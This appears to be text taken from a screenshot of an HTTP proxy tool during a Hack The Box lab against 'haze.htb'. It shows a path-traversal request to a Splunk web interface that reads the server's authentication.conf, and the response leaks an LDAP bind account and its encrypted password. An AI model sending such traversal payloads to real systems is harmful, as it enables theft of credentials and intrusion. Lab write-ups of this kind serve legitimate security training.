 Request
Pretty Raw Hex \n
1 GET
/en-US/modules/messaging/C:../C:../C:../C:../C:../C:../C:../C:../C:../C:/Progr
am%20Files\Splunk/etc/system/local/authentication.conf HTTP/1.1
2 Host: haze.htb:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: cval=109260800; splunkweb_uid=
5AA56EF0-D6A7-4C22-A5A8-2BE19B0EF6A9; session_id_8000=
40795a600409b032914f9b814e1b49b628a2f8a4; splunkweb_uid=
5AA56EF0-D6A7-4C22-A5A8-2BE19B0EF6A9
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
15 minPasswordUppercase = 0
16 minPasswordLowercase = 0
17 minPasswordSpecial = 0
18 minPasswordDigit = 0
19
20 [Haze LDAP Auth]
21 SSLEnabled = 0
22 anonymous_referrals = 1
23 bindDN = CN=Paul Taylor,CN=Users,DC=haze,DC=htb
24 bindDNpassword = $7$ndnYiCPhf4lQgPhPu7Yz1pvGm66Nk0PpYcLN+qt1qyojg4QU+hKteemWQGUuTKDVlWbO8pY=
25 charset = utf8
26 emailAttribute = mail
27 enableRangeRetrieval = 0
28 groupBaseDN = CN=Splunk_LDAP_Auth,CN=Users,DC=haze,DC=htb
29 groupMappingAttribute = dn
30 groupMemberAttribute = member
31 groupNameAttribute = cn
32 host = dc01.haze.htb
33 nestedGroups = 0
34 network_timeout = 20
35 pagelimit = -1
36 port = 389
37 realNameAttribute = cn
38 sizelimit = 1000
39 timelimit = 15
40 userBaseDN = CN=Users,DC=haze,DC=htb
41 userNameAttribute = samaccountname
42
43 [authentication]
44 authSettings = Haze LDAP Auth
45 authType = LDAP